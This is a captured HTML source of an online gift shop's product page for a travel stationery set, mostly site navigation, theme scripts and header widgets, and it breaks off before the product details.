

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mallroad.com/index.php?route=product/product&path=129_133&product_id=788
body_size: 10677
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
  <head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>6 Piece Travel Stationary Set.</title>
    <base href="https://mallroad.com/"/>
        <meta name="description" content="6 Piece Travel Stationary Set."/>
            <meta name="keywords" content="6 Piece Travel Stationary Set."/>
        <script src="catalog/view/javascript/jquery/jquery-3.7.1.min.js" type="text/javascript"></script>
    <link href="catalog/view/stylesheet/bootstrap.css" type="text/css" rel="stylesheet" media="screen"/>
    <link href="catalog/view/stylesheet/fonts/fontawesome/css/all.min.css" type="text/css" rel="stylesheet"/>
    <script src="catalog/view/javascript/common.js" type="text/javascript"></script>
        <link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen"/>
            <script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
            <link href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=788" rel="canonical"/>
        
        <!-- Mahardhi -->
    <link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" rel="stylesheet" type="text/css">
    <link href="extension/mahardhi/catalog/view/stylesheet/mahardhi-font.css" rel="stylesheet">
    <link href="extension/mahardhi/catalog/view/stylesheet/jquery-ui.min.css" rel="stylesheet">
    <link href="extension/mahardhi/catalog/view/stylesheet/slick.min.css" rel="stylesheet">
    <link href="extension/mahardhi/catalog/view/stylesheet/animate.min.css" rel="stylesheet">
    <link href="extension/mahardhi/catalog/view/stylesheet/stylesheet.css" type="text/css" rel="stylesheet"/>
    <link href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
        <script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
    <script src="extension/mahardhi/catalog/view/javascript/jquery.elevateZoom.min.js"></script>
    <script src="extension/mahardhi/catalog/view/javascript/jquery-ui.min.js"></script>
    <script src="extension/mahardhi/catalog/view/javascript/slick.min.js"></script>
        <script src="extension/mahardhi/catalog/view/javascript/custom.js"></script>
    <style>
					:root {
						--primary-color: #111111;
						--primary-hover-color: #cd8f5c;
						--secondary-color: #ffffff;
						--secondary-light-color: #777777;
						--background-color: #f7f7f7;
						--border-color: #e5e5e5
					}
				</style>
      </head>
  <body class="product-product-788">
    <div class="loader"></div>
    <div id="alert" class="toast-container position-fixed top-0 end-0 start-0"></div>
    <nav id="top">
      <div class="container">
        <div class="top-inner">
          <div class="top-left col-xl-4">
            <div class="text-left">Free shipping for orders over $99</div>
          </div>
          <div class="top-center col-xl-4">
            <div class="currency">  <div class="currency-box">
    <form id="form-currency" action="https://mallroad.com?route=common/currency.save&amp;language=en-gb" method="post" data-oc-toggle="ajax">
      <div class="dropdown">
        <a href="#" data-bs-toggle="dropdown" class="dropdown-toggle d-block">
                                                                                          <span>USD</span>
                                <i class="fa-solid fa-angle-down"></i>
        </a>
        <ul class="dropdown-menu dropdown-right currency-dropdown curr ms-2">
                                    <li><a href="EUR" class="p-1 d-block dropdown-item">€ Euro</a></li>
                                                <li><a href="GBP" class="p-1 d-block dropdown-item">£ Pound Sterling</a></li>
                                                <li><a href="USD" class="p-1 d-block dropdown-item">$ US Dollar</a></li>
                              </ul>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="https://mallroad.com?route=product/product&amp;path=129_133&amp;product_id=788"/>
    </form>
  </div>
</div>
            <div class="language"></div>
          </div>
          <div class="top-right col-xl-4">
            <div class="text-right">Call Us:718-768-1474</div>
          </div>
        </div>
      </div>
    </nav>
    <header>
      <div class="header-top">
        <div class="container">
          <div class="header-top-inner clearfix">
            <div class="header-left col-lg-3 col-6">
              <div id="logo">
                                  <a href="https://mallroad.com?route=common/home&amp;language=en-gb"><img src="https://mallroad.com/image/catalog/banners/logo_mallroad_copy.jpg" title="MallRoad" alt="MallRoad" class="img-fluid"/></a>
                              </div>
            </div>
            <div class="header-center col-lg-6">
              <nav id="menu" class="navbar navbar-expand-lg navbar_menu">
  <div class="navbar-header">
    <button type="button" class="btn btn-navbar navbar-toggler" id="btnMenuBar"><i class="icon-menu-2"></i></button>
  </div>
    <div id="topCategoryList" class="main-menu menu-navbar navbar py-0 clearfix" data-more=More> 
    <div class="menu-close d-lg-none"><span id="category" class="">Menu</span><i class="icon-close"></i></div> 
    <ul class="nav">
      <li class="menulist home"><a id="home" href="https://mallroad.com?route=common/home&amp;language=en-gb" >Home</a></li>
                                    <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151" class="dropdown-toggle" aria-expanded="false">Bar, Cigar &amp; Games</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_152" class="dropdown-toggle" aria-expanded="false">Bar Accessories (18)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_157" class="dropdown-toggle" aria-expanded="false">Cigar Accessories (55)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_158" class="dropdown-toggle" aria-expanded="false">Games &amp; Poker Sets (29)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_153" class="dropdown-toggle" aria-expanded="false">Leather Flasks (35)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_154" class="dropdown-toggle" aria-expanded="false">Stainless Steel Flasks (32)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_155" class="dropdown-toggle" aria-expanded="false">Themed Flasks (18)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_156" class="dropdown-toggle" aria-expanded="false">Wine Accessories (20)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="menulist"><a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=191">Bokhara Rugs</a></li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178" class="dropdown-toggle" aria-expanded="false">Bookends, Sculptures &amp; Trophies</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_179" class="dropdown-toggle" aria-expanded="false">Awards &amp; Trophies (14)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_180" class="dropdown-toggle" aria-expanded="false">Bookends (63)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_181" class="dropdown-toggle" aria-expanded="false">Golf (45)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_182" class="dropdown-toggle" aria-expanded="false">Sculptures (23)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_183" class="dropdown-toggle" aria-expanded="false">Sporting Gifts (9)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="menulist"><a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=192">Caucian Rugs</a></li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120" class="dropdown-toggle" aria-expanded="false">Clocks, Weather Stations &amp; Compasses</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_121" class="dropdown-toggle" aria-expanded="false">Alarm (11)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_122" class="dropdown-toggle" aria-expanded="false">Compass (18)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_123" class="dropdown-toggle" aria-expanded="false">Desk &amp; Mantel (32)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_124" class="dropdown-toggle" aria-expanded="false">Multi Zone (8)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_125" class="dropdown-toggle" aria-expanded="false">Nautical (24)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_126" class="dropdown-toggle" aria-expanded="false">Sand Timers (15)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_127" class="dropdown-toggle" aria-expanded="false">Tide (12)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_128" class="dropdown-toggle" aria-expanded="false">Weather Station (44)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168" class="dropdown-toggle" aria-expanded="false">Corporate &amp; Professional</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_170" class="dropdown-toggle" aria-expanded="false">Chiropractic (11)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_169" class="dropdown-toggle" aria-expanded="false">Corporate Favorites (64)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_171" class="dropdown-toggle" aria-expanded="false">Dental (6)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_172" class="dropdown-toggle" aria-expanded="false">Globes (14)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_173" class="dropdown-toggle" aria-expanded="false">Legal (48)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_174" class="dropdown-toggle" aria-expanded="false">Medical (28)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_175" class="dropdown-toggle" aria-expanded="false">Nursing (13)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_176" class="dropdown-toggle" aria-expanded="false">Pharmacy (12)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_177" class="dropdown-toggle" aria-expanded="false">Stock Market (78)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129" class="dropdown-toggle" aria-expanded="false">Desk Accessories</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_130" class="dropdown-toggle" aria-expanded="false">Bookmarks (6)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_131" class="dropdown-toggle" aria-expanded="false">Card Cases - Pocket (61)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_132" class="dropdown-toggle" aria-expanded="false">Card Holders - Desk (12)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_133" class="dropdown-toggle" aria-expanded="false">Desk Accents (54)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_134" class="dropdown-toggle" aria-expanded="false">Desk Sets (85)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_135" class="dropdown-toggle" aria-expanded="false">Letter Opener (15)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_136" class="dropdown-toggle" aria-expanded="false">Magnifier (11)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_137" class="dropdown-toggle" aria-expanded="false">Paperweights (25)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_138" class="dropdown-toggle" aria-expanded="false">Pen Holders (32)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_139" class="dropdown-toggle" aria-expanded="false">Writing Instruments (29)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=193" class="dropdown-toggle" aria-expanded="false">Gifts Shop</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=193_195" class="dropdown-toggle" aria-expanded="false">For Her (14)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=193_194" class="dropdown-toggle" aria-expanded="false">For Him (30)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=193_196" class="dropdown-toggle" aria-expanded="false">For Home (13)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159" class="dropdown-toggle" aria-expanded="false">Jewelry Boxes &amp; Watch Winders</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_160" class="dropdown-toggle" aria-expanded="false">Cufflink Boxes (10)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_161" class="dropdown-toggle" aria-expanded="false">Leather Jewelry Boxes (88)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_162" class="dropdown-toggle" aria-expanded="false">Pen Boxes (22)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_163" class="dropdown-toggle" aria-expanded="false">Valet (12)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_164" class="dropdown-toggle" aria-expanded="false">Watch Boxes (16)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_165" class="dropdown-toggle" aria-expanded="false">Watch Winder (9)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_167" class="dropdown-toggle" aria-expanded="false">Wood Jewelry Boxes (36)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114" class="dropdown-toggle" aria-expanded="false">Mens Store</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_112" class="dropdown-toggle" aria-expanded="false">Chaps (25)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_111" class="dropdown-toggle" aria-expanded="false">Coats (7)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_110" class="dropdown-toggle" aria-expanded="false">Jackets (80)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_119" class="dropdown-toggle" aria-expanded="false">Pants (7)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_85" class="dropdown-toggle" aria-expanded="false">Shirts (22)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_106" class="dropdown-toggle" aria-expanded="false">Shorts (1)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_105" class="dropdown-toggle" aria-expanded="false">Vests (19)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="menulist"><a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=190">Persian Bokhara Runners</a></li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140" class="dropdown-toggle" aria-expanded="false">Personal &amp; Travel Accessories</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_141" class="dropdown-toggle" aria-expanded="false">Briefcases &amp; Agendas (28)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_142" class="dropdown-toggle" aria-expanded="false">Cufflinks (25)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_143" class="dropdown-toggle" aria-expanded="false">Key Rings (18)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_144" class="dropdown-toggle" aria-expanded="false">Manicure Sets (19)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_145" class="dropdown-toggle" aria-expanded="false">Money Clips &amp; Wallets (2)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_146" class="dropdown-toggle" aria-expanded="false">Re-Usable Bags (0)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_147" class="dropdown-toggle" aria-expanded="false">Shaving Sets (11)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_148" class="dropdown-toggle" aria-expanded="false">Shoe Shine Kits (4)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_149" class="dropdown-toggle" aria-expanded="false">Telescope (2)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_150" class="dropdown-toggle" aria-expanded="false">Travel Accessories (103)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184" class="dropdown-toggle" aria-expanded="false">Picture Frames &amp; Photo Albums</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_185" class="dropdown-toggle" aria-expanded="false">Albums (16)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_186" class="dropdown-toggle" aria-expanded="false">DOUBLE FRAMES (5)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_187" class="dropdown-toggle" aria-expanded="false">FRAMES (157)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_188" class="dropdown-toggle" aria-expanded="false">LEATHER FRAMES (0)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_189" class="dropdown-toggle" aria-expanded="false">PHOTO BOXES (4)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100" class="dropdown-toggle" aria-expanded="false">Women Store</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100_117" class="dropdown-toggle" aria-expanded="false">Chaps (4)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100_103" class="dropdown-toggle" aria-expanded="false">Jackets (79)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100_99" class="dropdown-toggle" aria-expanded="false">Shirts (9)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100_118" class="dropdown-toggle" aria-expanded="false">Vests (16)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com/leather?route=product/category&amp;language=en-gb" class="dropdown-toggle" aria-expanded="false">Leather &amp; Accesories</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=68_107" class="dropdown-toggle" aria-expanded="false">Accessories (20)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com/bags?route=product/category&amp;language=en-gb" class="dropdown-toggle" aria-expanded="false">Bags</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com/bags/bag?route=product/category&amp;language=en-gb" class="dropdown-toggle" aria-expanded="false">Leather Bags (7)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=115" class="dropdown-toggle" aria-expanded="false">Hats</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=115_73" class="dropdown-toggle" aria-expanded="false">Special Hats (43)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                      <li class="blog"><a href="https://mallroad.com?route=cms/blog&amp;language=en-gb">Blogs</a></li>
          </ul>
  </div>
</nav>
            </div>
            <div class="header-right header-links col-lg-3 col-6">
              <!-- start search -->
              <div class="btn_search">
                <a class="search-btn">
                  <i class="icon-search"></i>
                </a>
                <div class="search-down">
                  <form action="https://mallroad.com?route=common/search.redirect&amp;language=en-gb" method="post" class="input-group mb-3">
	<input type="text" name="search" value="" placeholder="Search" class="form-control form-control-lg"/>
	<button type="submit" class="btn btn-light btn-lg"><i class="fa-solid fa-magnifying-glass"></i></button>
</form>

                </div>
              </div>
               <!-- start account -->
               <div id="header_ac" class="dropdown">
                  <a href="" title="Account" class="dropdown-toggle" data-bs-toggle="dropdown">
                    <i class="icon-user"></i>
                  </a>
                  <ul class="dropdown-menu dropdown-menu-right">
                                          <li><a href="https://mallroad.com?route=account/register&amp;language=en-gb" class="dropdown-item">Register</a></li>
                     <li><a href="https://mallroad.com?route=account/login&amp;language=en-gb" class="dropdown-item">Login</a></li>
                                         <li><a href="https://mallroad.com?route=account/wishlist&amp;language=en-gb" id="wishlist-total" class="dropdown-item" title="Wish List (0)">Wish List (0)</a></li>
                  </ul>
               </div>
               <!-- start cart --> 
               <div class="header_cart" id="header-cart"><div id="cart" class="btn-group btn-block">
  <button type="button" data-bs-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle">
          <span id="cart-total"><span class="cart-item">0</span></span>
      </button>
  <ul class="dropdown-menu dropdown-menu-end pull-right">
          <li>
        <p class="text-center product-cart-empty">Your shopping cart is empty!</p>
      </li>
      </ul>
</div></div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <script><!--
       $(document).ready(function() {
         var headerfixed = 1;
         if (headerfixed == 1) {
           $(window).scroll(function () {
             if ($(window).width() > 991) {
               if ($(this).scrollTop() > 110) {
                 $('header').addClass('header-fixed');
               } else {
                 $('header').removeClass('header-fixed');
               }
             } else {
               $('header').removeClass('header-fixed');
             }
           });
         } else {
           $('header').removeClass('header-fixed');
         }
       });
    </script>
  <main>
<div id="product-info" class="container">
  <ul class="breadcrumb">
          <li class="breadcrumb-item"><a href="https://mallroad.com?route=common/home&amp;language=en-gb"><i class="fas fa-home"></i></a></li>
          <li class="breadcrumb-item"><a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129">Desk Accessories</a></li>
          <li class="breadcrumb-item"><a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_133">Desk Accents</a></li>
          <li class="breadcrumb-item"><a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;path=129_133&amp;product_id=788">6 Piece Travel Stationary Set.</a></li>
      </ul>
  <div class="row">
    <div id="content" class="col-lg">
      
      <h2 class="page_title">6 Piece Travel Stationary Set.</h2>
      <div class="row mb-3">
        <div class="pro-detail row">
